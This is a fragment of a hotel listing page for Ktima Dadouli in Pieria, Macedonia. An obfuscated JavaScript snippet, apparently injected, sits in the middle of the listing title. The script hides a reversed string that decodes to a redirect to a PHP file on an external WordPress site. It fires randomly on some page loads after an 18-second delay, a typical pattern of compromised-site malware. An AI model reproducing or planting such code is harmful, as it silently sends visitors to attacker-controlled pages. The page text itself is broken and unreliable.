 Ktima Dadouli_best prices_in_Hotel_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro